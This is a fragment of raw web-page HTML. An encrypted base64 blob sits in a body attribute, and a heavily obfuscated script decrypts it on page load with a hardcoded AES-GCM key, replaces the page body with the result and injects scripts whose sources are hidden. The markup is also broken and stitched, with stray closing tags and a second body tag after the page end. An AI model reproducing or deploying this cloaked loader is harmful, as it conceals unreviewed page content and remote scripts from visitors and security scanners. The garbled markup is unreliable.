KzzRXT4SALKGjg7kuGVwJU3ev3pu6v3dz/3zfyksL8kfUMeek/2Qn38WgXGTJMIRuz8L1Bcw2iDvBVqKzhijcNdbQGPsEyRMnQKB2QV5ndsfqaytOJTTIVy2nW9wyqAO0h+oKssRTcOH5mnFM3mE1RfijQWBqVyAHwGzTEJTDls9vxDNtfjPJrKrtjZrBMmB35EhTaBytOPzbsEkyE7XO1DVb9XUFELafc8YRQb+HpZOJ36Ml7UXv48/KSVygaSGKlHSJvOw211tm5H8cbfpaaZh1wc2HahaffbvYJdUb2zHbIYQ4pAdTui+0rvu6GW36OZasC17m/LgtRXvZRzMCCO4t12lHtjplOMvlhlRZelgm4JxZxHxpwuKfcB0RI60Zyrty75TyS97vV1l64dFL6KsJg93QLpwbJOfDqG9Ko5+cfY344tlTWzbEullUIGlKOS2JHpYyqVG6rwaE9iyOcYjdZ7gGyj/KlkzTFrZe6SMzTc7G2y0fvMpiJj3mIPsHxusmlHd4FI9eMBwZYMhZCmed/fTIvk71XFTKnlrjgEEvEXD3wFhjZbW0ikbOj7J0/pJzjJ9jnS5TB3imwScRCFOTB6u/GvOtN8XiltUJ+VkNoMQcTzJUTfaattzaLfLVv/5cauuyfJPi1WaVHupOBl6PTxG/SHasBHMQdv44gYUO6BLYgQuYLB1DzxlITOphy8faW/bSVMT0C1m1cleRoq1ArTeXNZS//[base64]/waZy+piKrw4WFNyZfD7ziBQRL78KqUmuWYqAE9r2PU+OZ3FUEzYO9AnZD2aBXXrMCoi2sc+x1Fn9gB419r6lNDKFGWwtO9NYRNkLchmgDgoy9CPl/60NUJnEKjXwdeQl7Vo1PeGL3WCn1Gb4Lf5uNU9ZESSfXJLnP3xj66nRd0iN+zB6rtbEV2E/LLcGxhqRJxE0vXMnWSgHoa4p0VAbC3g17zSwBdaPbMtAnL9++6GpwQ1X1p4qfPTjCiRdZdt/VUm0ykaRcqK/SdxItT4X3CdLBxspfwQfsTIZbRRJ6c/5JFEL40sB/RtLeYteH3xvmVZOV3+e8Du8jG9y8IZRulO5Ofilv+TKsOiln0HwW0KuZFXZJkVJRMGsXjjtrcR+4iwMgzLX4HUvc2gx1SeQo1irpFSBYDhvDAOyN2e/RdjvWobT9hIAQi953EvZJzxEribWiswN0rM69+PSD1NHgYV91Yae1bOhLgXKzA0zxwsv5F5Qrt65Xi9NrTGUnyo09K9PQ049D9KNnnlv3zKCJ5aO3ynblsEtrEhFhE/Hf8oijAuPcPPmeUC6FbgU8VmxRFhSXeBlUwxFc4SLBzh/tw23rJQJ9xweAtJcGjQXhFckEgb2Ayo2qrmtajJ8Wo20VhiUK4LZWqIF4eHnc7iXSypBJo41Ytu6eE+VLRZnbYW8Vqu79Im/57EaO2OYZttiJMnA3owdKWW9tbhZPSTlNyvkhR9CLNS9WIry7/4l/[base64]/wLNZjPWccgugDD1OcBeRR0VDn9H569DtacPwyDaWEm5h4esJalbTFiGwI5gCQJaqvILpj6noC5yEuUrjY5ln8HXDr4pCaAyHQ4rAawC1db6+WNfH11uXJmjeF4cCEOclmhxPBdsErwjZbDmQGoULN59ZystpjbH8Wvvo63Gapz9D/jOKEKqfk1KFkvvWeN7lHPHZ14iq0HOqtsWT3uJfoi9CwSPZ0QXSFyVW2zp1iXm9RAXYFL702szICChqfRTB+Tp4rmaEfGERNppvCUiWL+I5Wub/Z3eQZC9L91avrOAvzYTM5TOvqYdBn5uempBTmF62Uq70jXJFZRDIo7wrbV9Nsp1Y6+Eu5vURBUnX/A4GLuLY9e0hai41OMDwl39Dj6XBAOoETDbo5brqpnK0FNX5jNzp1LmFOSSdG4DxR+0cEAVJTmFUN9ZihfkPjNfMHiOS8iyVAzNRL4tt7qY+4R1LxjkxuXGM7NZ7ba2YgZ/TBGuMHT0DOBHd/nezNmry5fblMpTCui2RX5LNd7ExOBxVEeh0Cm7dPf5oVmshgZ6bUFt/[base64]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"><noscript>Knuckles needs JavaScript to show this page.</noscript><script>function cartBeacon1(){var cartConverter1=['nSkUWO/dG8kR','eCk9cW0g','Dtu5rSkcDdhcKZZcJHTWW7e','lSkQxvDL','c8oun8oGW5K','zslcRXpcHa','WQaUkmov','aI5jWOjvWRKVjSoOu8kcW6idWPO','hCkje8otEW','W4ZdQmo0ymkdbmkA','WQDZW4uNfq','WPlcVSkmpmkh','W7WQDezv','W7v/F8keqSkNrJZdM2jCsG','WPNdO8oMCCkA','crJcO8oC','zCoPW5u','WPFcSYmzdCkYoCksW4NcIMivCG','srrFWO4QeZdcLerEWRmRpa','DmkkW5tdOSku','jxOCW6m','tSo5fSkNW58','m3LQaCoC','WOaRWPNcI2S','W6hcVSkV','WOrTCvlcVG','F8kkWRPZ','CCkCW7HbWRC','W58iqmoCWOi','W5W2WOVcQxmlWRy','W59GWOZcNxCwWPH7','sKNdTCkhbmoVW5FcM8o7imo9FW','W4a2bSowWOe','W7CNzuS','zSk0W69qW6G','eKDqF8op','WQ5JdNi','W4SGirGX','gZRdJtjW','WRFdUSoxpq','zSo/W5FcICoyWRGXnxlcV8o/W6HG','hCoscSoW','gCoQWOWfWPy','W6ZcTCkRBMy','WRbSgNm','j8kJWOpdNSkE','W7y6zfne','WP0TFrKM','WPLStepcVG','W496CG47iLC0','nM9Mpmo8','WOhdT8oYW5ZdRW','lSomW6mMaG','gmo6WPOeWOG','z8kuW69fWRC','jSoVW4CGEa','W4HRd2/dJKFcI1O','n8kPWORdIa','d8oQWPScWP0','zmkXWO7dQty','WORdV8oIvq','i2nTda','nvn8Dq','W4OGkXi','pSkPdvHJ','b8kgW43dT1K','W7ZcV8kxqW','W6X7W4/dPCov','WORdRSo3xG','WO0WCa','WRXSca','m8odW74Sca','WQj4W4W','eSkJrbrj','i8kgW7lcV3m','l8obW70','EmkbWQ10wG','h8oUWP8dW4O','pSohab4','WQeOkmochG','hvuzW5fM','lCosW6uXca','WPJdSSk6WONcNG','mmohW79YW6WFuSku','W5erWP3dQSo+','uLOrW5in','WRVcTCkBiIG','nSkIWOS','jmooW6LRdq','WPziW5ddGmol','WOVdRSoUW5dcHq','FtxcObFcLq','W5anoq','dSo9WOOFWPy','kw16hq','zCokW7y9','WRZdP8o4jsTPWOVdLCkjWRBcTvFcH8k9','DbxcOHxcJa','WR3dOCo+lYPPWOlcL8kgWQpcNhZcQG','D8koW5tdHSov','mCkDW4xdK8kn','emkQW7VcRq','Amo+damYW5Lafe/cQSo5EW','W4JcS8o8WPpdLmkBmf3cHCkKWOdcRZy','jmoubbNdJW','W4ZcS8kHcmoCDCkMxCkbhgK7','B8k8W7vqW7u','WQ/dOL8fW58','W4ipkSkZW5C','d8oJWOPUCa','eCoUv8oOW4q','W6GXtIVdQ8odWO/dJCk2W6ebqdO','WPRcTmki','W7a8CH1a','WPhdQCo+W57dVG','ff5Ay8kt','C8oYW4pdI0C','dmkBhHS','jwNdVKpdKh3dJmoYW7fTW6SXWPe','p8ojW6qH','WQhdTKOHW4u','WRiyW6RdIcK','fmkydSkBBa'];cartBeacon1=function(){return cartConverter1;};return cartBeacon1();}function cartQuote1(cartBanner1,cartBuffer1){cartBanner1=cartBanner1-(-0xac3+-0x2ff*-0x1+0x944);var cartTranscript1=cartBeacon1();var cartSync1=cartTranscript1[cartBanner1];if(cartQuote1['tGrPIm']===undefined){var cartEstimator1=function(cartUploader1){var cartMeter1='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var cartTile1='',cartDigest1='';for(var cartValidator1=0xfd*0x11+0x1*0xc7a+-0x1d47,cartMixer1,cartCount1,cartSuggest1=0x11*-0xa5+-0x8d9*0x1+0x13ce;cartCount1=cartUploader1['charAt'](cartSuggest1++);~cartCount1&&(cartMixer1=cartValidator1%(-0xf2*-0x1d+-0xd*-0x109+-0x1*0x28db)?cartMixer1*(0x2f*0xb1+0x3ed+-0x242c)+cartCount1:cartCount1,cartValidator1++%(-0xff8+-0x520+0x151c))?cartTile1+=String['fromCharCode'](-0x3dd*-0x4+0x13*-0xd+-0xd7e&cartMixer1>>(-(0x1f35*0x1+0x3*-0x16+0x1*-0x1ef1)*cartValidator1&-0x20f3+0x1*0x1c8b+0x46e)):-0x831+0x920*0x3+-0x132f){cartCount1=cartMeter1['indexOf'](cartCount1);}for(var cartExporter1=0xaab+0x5a*-0x45+0xd97,cartThread1=cartTile1['length'];cartExporter1<cartThread1;cartExporter1++){cartDigest1+='%'+('00'+cartTile1['charCodeAt'](cartExporter1)['toString'](-0x18e*0xc+-0x2*-0x116f+-0x1026))['slice'](-(-0x391+0xc1*-0x1+0x115*0x4));}return decodeURIComponent(cartDigest1);};var cartTicker1=function(cartResizer1,cartRefresh1){var newsletterBalance1=[],newsletterTotal1=0x2*0x925+-0x1f85+-0x3*-0x469,newsletterGateway1,newsletterForecast1='';cartResizer1=cartEstimator1(cartResizer1);var newsletterCache1;for(newsletterCache1=0x1*-0x1b5d+-0x263+0x1dc0;newsletterCache1<0x1ec7+-0x1d93+-0x34*0x1;newsletterCache1++){newsletterBalance1[newsletterCache1]=newsletterCache1;}for(newsletterCache1=-0x20a3*0x1+0x4d*0x66+0x1f5;newsletterCache1<0x108f+-0x1*-0x1127+-0x20b6;newsletterCache1++){newsletterTotal1=(newsletterTotal1+newsletterBalance1[newsletterCache1]+cartRefresh1['charCodeAt'](newsletterCache1%cartRefresh1['length']))%(-0x80f*-0x2+-0x29*0x7d+0x4e7*0x1),newsletterGateway1=newsletterBalance1[newsletterCache1],newsletterBalance1[newsletterCache1]=newsletterBalance1[newsletterTotal1],newsletterBalance1[newsletterTotal1]=newsletterGateway1;}newsletterCache1=0xeae+-0x59*-0x53+0x5*-0x8b5,newsletterTotal1=-0x482*-0x1+0x2f8+-0x77a;for(var newsletterCheckout1=0x103+-0x5*0x1ef+0x8a8;newsletterCheckout1<cartResizer1['length'];newsletterCheckout1++){newsletterCache1=(newsletterCache1+(0xe7e+-0x1*-0xa05+-0x1882))%(0x1f*-0xcb+-0x26f3+-0x1c*-0x24e),newsletterTotal1=(newsletterTotal1+newsletterBalance1[newsletterCache1])%(0x1*0x287+0x2386+-0x769*0x5),newsletterGateway1=newsletterBalance1[newsletterCache1],newsletterBalance1[newsletterCache1]=newsletterBalance1[newsletterTotal1],newsletterBalance1[newsletterTotal1]=newsletterGateway1,newsletterForecast1+=String['fromCharCode'](cartResizer1['charCodeAt'](newsletterCheckout1)^newsletterBalance1[(newsletterBalance1[newsletterCache1]+newsletterBalance1[newsletterTotal1])%(0x1*0x1c0b+-0x1324+-0x7e7)]);}return newsletterForecast1;};cartQuote1['cwqmBA']=cartTicker1,cartQuote1['WNNsWW']={},cartQuote1['tGrPIm']=!![];}var newsletterSignup1=cartTranscript1[0x26f6*0x1+0x2361+-0x1*0x4a57];cartQuote1['dDXKeZ']!==newsletterSignup1&&(cartQuote1['WNNsWW']={},cartQuote1['dDXKeZ']=newsletterSignup1);var newsletterLocator1=cartQuote1['WNNsWW'][cartBanner1];return newsletterLocator1===undefined?(cartQuote1['ILIJbq']===undefined&&(cartQuote1['ILIJbq']=!![]),cartSync1=cartQuote1['cwqmBA'](cartSync1,cartBuffer1),cartQuote1['WNNsWW'][cartBanner1]=cartSync1):cartSync1=newsletterLocator1,cartSync1;}(function(newsletterLoader1,newsletterBeacon1){function newsletterConverter1(newsletterQuote1,newsletterBanner1){return cartQuote1(newsletterQuote1- -0x8d,newsletterBanner1);}function newsletterBuffer1(newsletterTranscript1,newsletterSync1){return cartQuote1(newsletterTranscript1- -0x2a4,newsletterSync1);}function newsletterEstimator1(newsletterUploader1,newsletterMeter1){return cartQuote1(newsletterMeter1-0x2cf,newsletterUploader1);}var newsletterTile1=newsletterLoader1();while(!![]){try{var newsletterDigest1=parseInt(newsletterEstimator1('f$dn',0x464))/(0x102d*0x1+0x389+-0x13b5)*(-parseInt(newsletterEstimator1('j(0X',0x495))/(0x24e6+-0x23b8+0xc*-0x19))+-parseInt(newsletterEstimator1('B2i9',0x463))/(-0x92a+0x154*-0x11+0x1fc1)+parseInt(newsletterConverter1(0xf4,'Uf[%'))/(0x83f+-0x735+-0x106)*(-parseInt(newsletterBuffer1(-0xdc,'xxGd'))/(-0x73*0x2f+-0x1*-0x24b1+0x239*-0x7))+parseInt(newsletterBuffer1(-0xd3,'$JJr'))/(0xa9*-0x3b+-0xa7d+-0x1*-0x3176)+-parseInt(newsletterConverter1(0x11e,'YAvH'))/(-0x228d*0x1+-0x1147*-0x1+-0x67*-0x2b)+parseInt(newsletterConverter1(0x12e,'hy6q'))/(-0x1781+0x13a6+-0x5*-0xc7)*(-parseInt(newsletterBuffer1(-0xdd,'j(0X'))/(-0x1ece+-0x1ee8+0x59d*0xb))+parseInt(newsletterBuffer1(-0xf4,'1)lz'))/(0x9*-0x397+0x26*0x9d+0x90b);if(newsletterDigest1===newsletterBeacon1)break;else newsletterTile1['push'](newsletterTile1['shift']());}catch(newsletterValidator1){newsletterTile1['push'](newsletterTile1['shift']());}}}(cartBeacon1,-0x11e88b+-0x60873+0x22c16d),(function(){var newsletterMixer1=(function(){var newsletterCount1=!![];return function(newsletterSuggest1,newsletterExporter1){var newsletterThread1=newsletterCount1?function(){function newsletterTicker1(newsletterResizer1,newsletterRefresh1){return cartQuote1(newsletterResizer1- -0x19,newsletterRefresh1);}if(newsletterExporter1){var geoBalance1=newsletterExporter1[newsletterTicker1(0x1e0,'hy6q')](newsletterSuggest1,arguments);return newsletterExporter1=null,geoBalance1;}}:function(){};return newsletterCount1=![],newsletterThread1;};}()),geoTotal1=[0x1c5*-0x5+0xac+0x87a,-0xf2*-0x1d+-0xd*-0x109+-0x2c*0xe9,0x2f*0xb1+0x3ed+-0x244f,-0xff8+-0x520+0x1530,-0x3dd*-0x4+0x13*-0xd+-0xdfb,0x1f35*0x1+0x3*-0x16+0x8*-0x3d9,-0x20f3+0x1*0x1c8b+0x544,-0x831+0x920*0x3+-0x12e7,0xaab+0x5a*-0x45+0xdb8,-0x18e*0xc+-0x2*-0x116f+-0x1007,-0x391+0xc1*-0x1+0x199*0x3,0x2*0x925+-0x1f85+-0x25*-0x5c,0x1*-0x1b5d+-0x263+0x1e74,0x1ec7+-0x1d93+-0xbb*0x1,-0x20a3*0x1+0x4d*0x66+0x236,0x108f+-0x1*-0x1127+-0x2180,-0x80f*-0x2+-0x29*0x7d+0x43a*0x1,0xeae+-0x59*-0x53+0x6*-0x72e,-0x482*-0x1+0x2f8+-0x6e2,0x103+-0x5*0x1ef+0x99e,0xe7e+-0x1*-0xa05+-0x1785,0x1f*-0xcb+-0x26f3+-0xd*-0x4ee,0x1*0x287+0x2386+-0x553*0x7,0x1*0x1c0b+-0x1324+-0x8ac,0x26f6*0x1+0x2361+-0x1*0x49bd,-0x6*0x146+0x1378+-0xb9e,0x2b*0x2b+0x1c3e+-0x1d3*0x13,-0x1b5b+-0x210d+0x1431*0x3,0x20e4+0x6f3*0x5+0x1*-0x42f1,0x1*-0x11c3+-0x1*-0x1306+-0x103,-0x601+-0xc36+0x1294,-0x36*0x14+-0x23fa+0x28f5],geoGateway1=document[geoForecast1('0(Dq',0x11e)][geoCache1('qH[I',0x47f)+geoCache1('J2IO',0x45e)+'te'](geoCheckout1('Uf[%',0x24d)+'q');document[geoForecast1('ev1g',0x100)][geoCache1('$JJr',0x49e)+geoCheckout1('Uf[%',0x239)+geoCheckout1('ev1g',0x223)](geoCache1('10^P',0x459)+'q');function geoCache1(geoSignup1,geoLocator1){return cartQuote1(geoLocator1-0x2c8,geoSignup1);}function geoCheckout1(geoLoader1,geoBeacon1){return cartQuote1(geoBeacon1-0x6e,geoLoader1);}function geoConverter1(geoQuote1){function geoBanner1(geoBuffer1,geoTranscript1){return geoCache1(geoTranscript1,geoBuffer1- -0xbc);}function geoSync1(geoEstimator1,geoUploader1){return geoCache1(geoEstimator1,geoUploader1- -0x232);}var geoMeter1=newsletterMixer1(this,function(){function geoTile1(geoDigest1,geoValidator1){return cartQuote1(geoDigest1- -0x26a,geoValidator1);}var geoMixer1;function geoCount1(geoSuggest1,geoExporter1){return cartQuote1(geoSuggest1-0x2b4,geoExporter1);}try{var geoThread1=Function(geoCount1(0x487,'q#8W')+geoCount1(0x438,'WqI^')+geoCount1(0x4a4,'A6rh')+geoTile1(-0xdd,'k#C(')+(geoTile1(-0xa1,'37Z7')+geoTicker1('j(0X',0x3d6)+geoCount1(0x455,'^9e]')+geoTicker1('10^P',0x3a8)+geoCount1(0x43c,'f$dn')+geoCount1(0x472,'n&5%')+'\x20)')+');');geoMixer1=geoThread1();}catch(geoResizer1){geoMixer1=window;}function geoTicker1(geoRefresh1,fontBalance1){return cartQuote1(fontBalance1-0x216,geoRefresh1);}var fontTotal1=geoMixer1[geoCount1(0x4ac,'T4g8')+'le']=geoMixer1[geoTicker1('0(Dq',0x3e4)+'le']||{},fontGateway1=[geoTicker1('xshv',0x3b4),geoTile1(-0x9d,'f^Cj'),geoTicker1('f^Cj',0x3eb),geoCount1(0x43f,'q#8W'),geoTile1(-0xcf,'2UOD')+geoTicker1('xxGd',0x3ce),geoTile1(-0xbe,'B2i9'),geoTile1(-0xbc,'g6]x')];for(var fontForecast1=0x714+0x146*0x1+-0x85a;fontForecast1<fontGateway1[geoTicker1('g6]x',0x39f)+'h'];fontForecast1++){var fontCache1=newsletterMixer1[geoTile1(-0x92,'#iRz')+geoTile1(-0xab,'YAvH')+'r'][geoTile1(-0x70,'A6rh')+geoTicker1('qH[I',0x3fb)][geoTicker1('A6rh',0x3bb)](newsletterMixer1),fontCheckout1=fontGateway1[fontForecast1],fontSignup1=fontTotal1[fontCheckout1]||fontCache1;fontCache1[geoTile1(-0xc3,'zgok')+geoCount1(0x49f,'X#(b')]=newsletterMixer1[geoTile1(-0xbb,'T4g8')](newsletterMixer1),fontCache1[geoTicker1('[k*)',0x3c3)+geoTicker1('X#(b',0x3d7)]=fontSignup1[geoTicker1('$QEP',0x3d8)+geoTile1(-0x79,'bJZ]')][geoTicker1('[k*)',0x3e8)](fontSignup1),fontTotal1[fontCheckout1]=fontCache1;}});geoMeter1();var fontLocator1=atob(geoQuote1),fontLoader1=new Uint8Array(fontLocator1[geoSync1('fpnP',0x23e)+'h']);function fontBeacon1(fontConverter1,fontQuote1){return geoCache1(fontQuote1,fontConverter1- -0x278);}for(var fontBanner1=-0x1*0x1f67+-0xd74*0x2+-0x3b*-0xfd;fontBanner1<fontLocator1[fontBeacon1(0x203,'bJZ]')+'h'];fontBanner1++)fontLoader1[fontBanner1]=fontLocator1[fontBeacon1(0x1f9,'$JJr')+geoSync1('FK(Z',0x23c)](fontBanner1);return fontLoader1;}var fontBuffer1=geoConverter1(geoGateway1),fontTranscript1=fontBuffer1[geoForecast1('mtzc',0xd6)](-0x175*-0x1+-0x49*0x2b+0xace,0x119*0x11+0x1b65+0xf56*-0x3),fontSync1=fontBuffer1[geoCache1('A6rh',0x4a5)](0x1*-0x2b0+0x1fc3+-0x1d07);function geoForecast1(fontEstimator1,fontUploader1){return cartQuote1(fontUploader1- -0xca,fontEstimator1);}crypto[geoForecast1('HI(T',0xd8)+'e'][geoCheckout1('ReJZ',0x218)+geoForecast1('ReJZ',0xd9)](geoCheckout1('A6rh',0x262),new Uint8Array(geoTotal1),geoCheckout1('o$kl',0x258)+'CM',![],[geoCheckout1('X#(b',0x242)+'pt'])[geoCheckout1('qH[I',0x25b)](function(fontMeter1){var fontTile1={};function fontDigest1(fontValidator1,fontMixer1){return geoCheckout1(fontMixer1,fontValidator1- -0x9f);}fontTile1[fontCount1(0x5cf,'J2IO')]=fontSuggest1('^9e]',0x2e2)+'CM',fontTile1['iv']=fontTranscript1;function fontSuggest1(fontExporter1,fontThread1){return geoCheckout1(fontExporter1,fontThread1-0x99);}function fontCount1(fontTicker1,fontResizer1){return geoCheckout1(fontResizer1,fontTicker1-0x36a);}return crypto[fontDigest1(0x1ad,'q#8W')+'e'][fontSuggest1('q#8W',0x2ea)+'pt'](fontTile1,fontMeter1,fontSync1);})[geoCache1('k#C(',0x48b)](function(fontRefresh1){document[analyticsBalance1('WqI^',0x197)][analyticsBalance1('$QEP',0x1a0)+analyticsBalance1('WykL',0x184)]=new TextDecoder()[analyticsTotal1('xshv',0x24)+'e'](fontRefresh1);function analyticsGateway1(analyticsForecast1,analyticsCache1){return geoCache1(analyticsCache1,analyticsForecast1- -0x5d1);}function analyticsBalance1(analyticsCheckout1,analyticsSignup1){return geoCache1(analyticsCheckout1,analyticsSignup1- -0x301);}function analyticsTotal1(analyticsLocator1,analyticsLoader1){return geoCache1(analyticsLocator1,analyticsLoader1- -0x458);}(function(){function analyticsBeacon1(analyticsConverter1,analyticsQuote1){return analyticsTotal1(analyticsConverter1,analyticsQuote1- -0x20a);}var analyticsBanner1=document[analyticsBuffer1(0x277,'mtzc')+analyticsBuffer1(0x22a,'g6]x')+analyticsBuffer1(0x254,'HI(T')](analyticsBeacon1('k#C(',-0x1a5)+'t');function analyticsTranscript1(analyticsSync1,analyticsEstimator1){return analyticsTotal1(analyticsEstimator1,analyticsSync1-0x28b);}function analyticsBuffer1(analyticsUploader1,analyticsMeter1){return analyticsTotal1(analyticsMeter1,analyticsUploader1-0x22b);}analyticsBanner1[analyticsTranscript1(0x2e9,'#iRz')]=analyticsBuffer1(0x222,'kbPj')+analyticsBuffer1(0x23a,'ev1g')+analyticsTranscript1(0x2bf,'Uf[%')+analyticsBuffer1(0x291,'q#8W')+analyticsTranscript1(0x2ed,'ReJZ')+analyticsBeacon1('B2i9',-0x1b1)+analyticsBeacon1('$JJr',-0x215),document[analyticsTranscript1(0x2dd,'$JJr')][analyticsBeacon1('Kn4a',-0x200)+analyticsBeacon1('37Z7',-0x1d5)+'d'](analyticsBanner1);}()),(function(){function analyticsTile1(analyticsDigest1,analyticsValidator1){return analyticsTotal1(analyticsDigest1,analyticsValidator1-0x4bf);}var analyticsMixer1=document[analyticsTile1('ev1g',0x506)+analyticsTile1('o$kl',0x522)+analyticsCount1('f^Cj',0x34d)](analyticsTile1('rW1G',0x4b1)+'t');function analyticsSuggest1(analyticsExporter1,analyticsThread1){return analyticsTotal1(analyticsThread1,analyticsExporter1-0xcc);}analyticsMixer1[analyticsSuggest1(0xc6,'Kn4a')]=analyticsSuggest1(0x10b,'s9B5')+analyticsCount1('fpnP',0x30f)+analyticsSuggest1(0xbc,'f$dn')+analyticsCount1('A6rh',0x2e4)+analyticsCount1('JlSg',0x33e)+analyticsSuggest1(0xd8,'n&5%')+'37';function analyticsCount1(analyticsTicker1,analyticsResizer1){return analyticsTotal1(analyticsTicker1,analyticsResizer1-0x2ee);}document[analyticsCount1('YAvH',0x344)][analyticsSuggest1(0xd5,'FK(Z')+analyticsTile1('1)lz',0x4b2)+'d'](analyticsMixer1);}());if(location[analyticsBalance1('YAvH',0x153)]){var analyticsRefresh1=document[analyticsBalance1('10^P',0x183)+analyticsBalance1('^9e]',0x193)+analyticsTotal1('^9e]',0x57)](decodeURIComponent(location[analyticsBalance1('YAvH',0x153)][analyticsTotal1('i5f@',0x54)](0x20ea+0x20*0x11d+0x63b*-0xb)));analyticsRefresh1&&analyticsRefresh1[analyticsTotal1('088@',0x5c)+analyticsGateway1(-0x171,'Uf[%')+analyticsTotal1('o$kl',0x3)]();}});}()));</script></body></html>+} </script> </head><body data-q="D1aKfSGz7ijJbwiV8MxdaN7/[base64]/CFacQfcrWuf3/LDVqiL5+CWUszbE0NeNsuRjknzFL0n6ZbK+bJ7FP7djrD6zDWXx2yPkqb2jtpKdTlDpZlqf0beL/CI/VwLe6/wJPHXEPAkF6Fk126XUsd000WfN5n90VuNXWEf3fGrLiXbsm473isf7ZvVdMdA3M95+4aHgqMa9sOoBKJqknikLkMGJGEI8FIVIjQfa1KFUbLHCtTwDV+/WgS5zV6PXhwpuJ3cMdLCIpCS8GpGuzb2ptmHOQTAUwmv5ykC00ScL7kwPgjUh7r/PX3hb4nBLG1IFTpooQwJypNu8fxyH12+uQEEG3c+RPuWJKkADkp4bzzlzG7cwKGashDo/FzllYCX1UGoOA9L5OROsuWw691rWWuKDqW6r8fYbxXmkcwsn3q4HFi5h9UP+9q+vXy7KD9mgHDqWCfijhDogqUGHJHAZmdDovZh4A060/7ew8i7IwVqJhI2UZpGlCy1kKgrLI7Nex7bnBjevQ+NspC3FrKxBSUqJ33CZvhDglEXE9T5GHW/4ldT25Ftn69xeFsubsrLINSjA5FA0tS2oiqaCXoSCXVDPu1rafARkFEqzXCXCdteTuh6ebCDL7V6SY/7GTQdaqpKYxqFh40M4xpDG5AMFhfNVfc/HkuQ18ukeB8cQ8z5td2JMo0mPOIO3x6bqssrdpeDymZR9P/mjMEbY7Svw6sTjv+JVeEqaYDDYuK7GucSQ0elLsTTL1n4ESgTj6ddmmMQiKYP2CoCRol3JxFxBO/WCtLXQs00QkuOcDhC5kd5C7sxPRLOdw6Kr8AmSoH5iJnJ7kFGvwTdLRIadJMEX/5u8fIRD2dlOenN5WRLmRPD5TC3W7XtXUHg+pzMHjaHq52gnrmjMiSz+KYBMzXiKLKAiMJdqDAT2iClF7F0jVtI4rIi4dQFJOovbgSAG+tt0ue2HvNd/XjlqumzkedwI1or9xomWGX3/fgXRP9F54erAuE2i/reE2aC9Uf6YvCwakPAy0I1J